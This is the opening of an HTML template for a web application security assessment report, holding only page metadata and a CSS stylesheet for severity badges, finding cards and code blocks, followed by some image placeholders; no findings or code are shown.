



<file: Project 5 - Web-Security-Assessment/reports/executive_security_report.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Web Application Security Assessment Report | Confidential | June 17, 2026</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=JetBrains+Mono:wght@400;500;600&display=swap');

    :root {
      --navy:     #0b1120;
      --blue:     #1a56db;
      --blue-lt:  #2563eb;
      --slate:    #1e293b;
      --muted:    #475569;
      --faint:    #64748b;
      --border:   #e2e8f0;
      --bg:       #f8fafc;
      --white:    #ffffff;

      --critical: #7f1d1d;
      --critical-bg: #fef2f2;
      --critical-border: #fecaca;

      --high:     #7c2d12;
      --high-bg:  #fff7ed;
      --high-border: #fed7aa;

      --medium:   #713f12;
      --medium-bg:#fefce8;
      --medium-border:#fef08a;

      --low:      #14532d;
      --low-bg:   #f0fdf4;
      --low-border:#86efac;

      --green:    #059669;
    }

    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      font-family: 'Inter', sans-serif;
      background: var(--bg);
      color: var(--slate);
      padding: 30px 20px;
      font-size: 14px;
      line-height: 1.7;
    }

    /* ── PRINT BUTTON ── */
    .print-bar {
      position: fixed; top: 16px; right: 20px; z-index: 999;
      display: flex; gap: 10px;
    }
    .btn-pdf {
      background: linear-gradient(135deg, #1a56db, #0e3fb0);
      color: #fff; border: none; border-radius: 8px;
      padding: 12px 24px; font-size: 14px; font-weight: 700;
      cursor: pointer; letter-spacing: 0.3px;
      box-shadow: 0 4px 14px rgba(26,86,219,0.35);
      transition: transform 0.15s, box-shadow 0.15s;
      font-family: 'Inter', sans-serif;
    }
    .btn-pdf:hover { transform: translateY(-1px); box-shadow: 0 6px 20px rgba(26,86,219,0.45); }

    /* ── OUTER CARD ── */
    .report {
      max-width: 960px;
      margin: 0 auto;
      background: var(--white);
      border-radius: 16px;
      overflow: hidden;
      box-shadow: 0 20px 60px -10px rgba(0,0,0,0.12);
    }

    /* ── COVER / HERO ── */
    .cover {
      background: linear-gradient(145deg, #070e1f 0%, #0b1a38 50%, #0d2252 100%);
      padding: 56px 60px 44px;
      position: relative;
      overflow: hidden;
    }
    .cover::before {
      content: '';
      position: absolute; inset: 0;
      background:
        radial-gradient(ellipse 60% 50% at 90% 10%, rgba(37,99,235,0.18) 0%, transparent 60%),
        radial-gradient(ellipse 40% 30% at 10% 90%, rgba(16,185,129,0.08) 0%, transparent 55%);
      pointer-events: none;
    }
    .cover-top {
      display: flex; justify-content: space-between; align-items: flex-start;
      margin-bottom: 42px; position: relative; z-index: 1;
    }
    .logo-mark {
      display: flex; align-items: center; gap: 10px;
    }
    .logo-icon {
      width: 44px; height: 44px;
      background: linear-gradient(135deg,#1a56db,#0ea5e9);
      border-radius: 10px;
      display: flex; align-items: center; justify-content: center;
      font-size: 22px;
    }
    .logo-text { font-size: 13px; font-weight: 700; color: #93c5fd; letter-spacing: 1.5px; text-transform: uppercase; }
    .conf-badge {
      background: rgba(239,68,68,0.15);
      border: 1px solid rgba(239,68,68,0.4);
      color: #fca5a5;
      padding: 6px 16px; border-radius: 50px;
      font-size: 11px; font-weight: 700; letter-spacing: 1.8px;
      text-transform: uppercase;
    }

    .cover h1 {
      font-size: 36px; font-weight: 900;
      color: #f8fafc;
      line-height: 1.15;
      letter-spacing: -0.8px;
      position: relative; z-index: 1;
      margin-bottom: 10px;
    }
    .cover h1 span { color: #60a5fa; }
    .cover-sub {
      font-size: 15px; color: #94a3b8;
      font-weight: 400; position: relative; z-index: 1;
      margin-bottom: 36px;
    }

    .cover-meta {
      display: grid; grid-template-columns: repeat(3, 1fr);
      gap: 1px;
      background: rgba(255,255,255,0.07);
      border-radius: 12px; overflow: hidden;
      position: relative; z-index: 1;
    }
    .cover-meta-item {
      background: rgba(255,255,255,0.04);
      padding: 14px 20px;
      backdrop-filter: blur(4px);
    }
    .cover-meta-item:first-child { border-radius: 12px 0 0 12px; }
    .cover-meta-item:last-child  { border-radius: 0 12px 12px 0; }
    .cmi-label {
      font-size: 10px; font-weight: 700; color: #60a5fa;
      text-transform: uppercase; letter-spacing: 1.2px;
      margin-bottom: 4px;
    }
    .cmi-value { font-size: 13px; font-weight: 600; color: #e2e8f0; }

    /* ── BODY WRAPPER ── */
    .body { padding: 48px 60px 52px; }

    /* ── SECTION HEADING ── */
    .section-heading {
      display: flex; align-items: center; gap: 14px;
      margin-bottom: 22px; margin-top: 44px;
    }
    .section-heading:first-child { margin-top: 0; }
    .sh-num {
      width: 34px; height: 34px;
      background: var(--navy);
      color: #fff; border-radius: 8px;
      display: flex; align-items: center; justify-content: center;
      font-size: 14px; font-weight: 800; flex-shrink: 0;
    }
    .sh-line { flex: 1; height: 1px; background: var(--border); }
    .sh-text { font-size: 20px; font-weight: 800; color: var(--navy); letter-spacing: -0.4px; }

    /* ── EXEC SUMMARY BOX ── */
    .exec-box {
      background: linear-gradient(135deg,#eff6ff,#f0f9ff);
      border: 1px solid #bfdbfe;
      border-left: 4px solid var(--blue);
      border-radius: 10px;
      padding: 22px 24px;
      margin-bottom: 20px;
    }
    .exec-box p { font-size: 14.5px; color: var(--slate); line-height: 1.75; }
    .exec-box p + p { margin-top: 12px; }

    /* ── INFO GRID ── */
    .info-grid {
      display: grid; grid-template-columns: repeat(2,1fr);
      gap: 14px; margin-bottom: 30px;
    }
    .info-card {
      background: var(--bg);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 16px 20px;
    }
    .info-card-label { font-size: 11px; font-weight: 700; color: var(--faint); text-transform: uppercase; letter-spacing: 1px; margin-bottom: 5px; }
    .info-card-value { font-size: 14px; font-weight: 600; color: var(--slate); }

    /* ── RISK STAT ROW ── */
    .risk-stat-row {
      display: grid; grid-template-columns: repeat(4,1fr);
      gap: 14px; margin-bottom: 30px;
    }
    .risk-stat {
      border-radius: 10px; padding: 18px 20px;
      border: 1px solid transparent; text-align: center;
    }
    .risk-stat.critical { background: var(--critical-bg); border-color: var(--critical-border); }
    .risk-stat.high     { background: var(--high-bg);     border-color: var(--high-border); }
    .risk-stat.medium   { background: var(--medium-bg);   border-color: var(--medium-border); }
    .risk-stat.low      { background: var(--low-bg);      border-color: var(--low-border); }
    .rs-num { font-size: 32px; font-weight: 900; line-height: 1; }
    .risk-stat.critical .rs-num { color: #b91c1c; }
    .risk-stat.high     .rs-num { color: #c2410c; }
    .risk-stat.medium   .rs-num { color: #a16207; }
    .risk-stat.low      .rs-num { color: #15803d; }
    .rs-label { font-size: 12px; font-weight: 700; color: var(--muted); text-transform: uppercase; letter-spacing: 0.8px; margin-top: 4px; }

    /* ── MAIN TABLE ── */
    .data-table { width: 100%; border-collapse: collapse; font-size: 13.5px; margin: 16px 0 8px; }
    .data-table thead tr { background: var(--navy); }
    .data-table thead th {
      color: #e2e8f0; font-size: 11px; font-weight: 700;
      text-transform: uppercase; letter-spacing: 0.8px;
      padding: 12px 15px; text-align: left;
    }
    .data-table tbody tr { border-bottom: 1px solid var(--border); }
    .data-table tbody tr:last-child { border-bottom: none; }
    .data-table tbody td { padding: 13px 15px; vertical-align: middle; color: var(--slate); }
    .data-table tbody tr:nth-child(even) td { background: #fafbfc; }
    .vuln-id { font-family: 'JetBrains Mono', monospace; font-size: 12px; font-weight: 600; color: var(--blue); }

    /* ── SEVERITY BADGES ── */
    .badge {
      display: inline-flex; align-items: center; gap: 5px;
      padding: 4px 11px; border-radius: 5px;
      font-size: 11.5px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px;
    }
    .badge::before { content: ''; width: 7px; height: 7px; border-radius: 50%; }
    .badge-critical { background: var(--critical-bg); color: #b91c1c; border: 1px solid var(--critical-border); }
    .badge-critical::before { background: #b91c1c; box-shadow: 0 0 0 2px rgba(185,28,28,0.2); }
    .badge-high { background: var(--high-bg); color: #c2410c; border: 1px solid var(--high-border); }
    .badge-high::before { background: #c2410c; }
    .badge-medium { background: var(--medium-bg); color: #a16207; border: 1px solid var(--medium-border); }
    .badge-medium::before { background: #ca8a04; }
    .badge-low { background: var(--low-bg); color: #15803d; border: 1px solid var(--low-border); }
    .badge-low::before { background: #16a34a; }

    /* ── VULN FINDING CARD ── */
    .finding {
      border: 1px solid var(--border);
      border-radius: 12px;
      overflow: hidden;
      margin-bottom: 28px;
      page-break-inside: avoid;
    }
    .finding-header {
      padding: 18px 24px;
      background: linear-gradient(90deg, #f8fafc, #f1f5f9);
      border-bottom: 1px solid var(--border);
      display: flex; justify-content: space-between; align-items: center;
      gap: 12px;
    }
    .finding-title {
      font-size: 16px; font-weight: 800; color: var(--navy);
      display: flex; align-items: center; gap: 10px;
    }
    .finding-icon { font-size: 18px; }
    .finding-body { padding: 22px 24px; }

    .meta-row {
      display: grid; grid-template-columns: repeat(3,1fr);
      gap: 12px; margin-bottom: 18px;
    }
    .meta-cell {
      background: var(--bg); border: 1px solid var(--border);
      border-radius: 8px; padding: 12px 16px;
    }
    .mc-label { font-size: 10px; font-weight: 700; color: var(--faint); text-transform: uppercase; letter-spacing: 1px; margin-bottom: 3px; }
    .mc-value { font-size: 13px; font-weight: 600; color: var(--slate); }
    .mc-value code { font-family: 'JetBrains Mono', monospace; font-size: 12px; background: #f1f5f9; padding: 2px 6px; border-radius: 4px; color: var(--blue); }

    .finding-desc { font-size: 14px; color: var(--muted); line-height: 1.75; margin-bottom: 16px; }
    .finding-desc strong { color: var(--slate); }

    .subsection-title {
      font-size: 13px; font-weight: 700; color: var(--navy);
      text-transform: uppercase; letter-spacing: 0.8px;
      margin: 20px 0 10px;
      padding-bottom: 6px;
      border-bottom: 1px solid var(--border);
    }

    /* ── CODE BLOCKS ── */
    .code-wrap { position: relative; margin: 10px 0 16px; }
    .code-label {
      position: absolute; top: 0; right: 0;
      font-size: 10px; font-weight: 700; padding: 6px 12px;
      text-transform: uppercase; letter-spacing: 0.8px; border-radius: 0 8px 0 6px;
      z-index: 1;
    }
    .label-poc  { background: rgba(239,68,68,0.15);  color: #fca5a5; }
    .label-http { background: rgba(99,102,241,0.15); color: #a5b4fc; }
    .label-fix  { background: rgba(16,185,129,0.15); color: #6ee7b7; }
    pre.code-block {
      background: #0d1626;
      color: #e2e8f0;
      padding: 20px 22px;
      border-radius: 8px;
      font-family: 'JetBrains Mono', monospace;
      font-size: 12.5px;
      line-height: 1.6;
      overflow-x: auto;
      margin: 0;
      border: 1px solid rgba(255,255,255,0.06);
    }
    pre.code-block.secure-code { border-left: 3px solid var(--green); }
    pre.code-block.attack-code { border-left: 3px solid #ef4444; }
    pre.code-block.http-code   { border-left: 3px solid #6366f1; }

    /* COLOR TOKENS IN CODE */
    .t-key     { color: #60a5fa; }
    .t-str     { color: #34d399; }
    .t-cmt     { color: #4b5563; font-style: italic; }
